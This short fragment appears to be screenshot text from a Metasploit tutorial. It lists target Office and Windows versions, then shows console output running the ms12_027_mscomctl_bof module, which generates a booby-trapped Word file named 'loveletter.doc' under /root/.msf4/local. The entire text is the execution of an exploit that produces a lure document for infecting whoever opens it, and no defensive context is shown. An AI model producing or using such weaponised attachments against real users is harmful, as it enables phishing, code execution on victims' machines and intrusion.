 0   Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7 SP1] English
msf  exploit(ms12_027_mscomctl_bof) > exploit
[*] Creating 'loveletter.doc' file ...
[+] loveletter.doc stored at /root/.msf4/local/loveletter.doc
msf  exploit(ms12_027_mscomctl_bof) >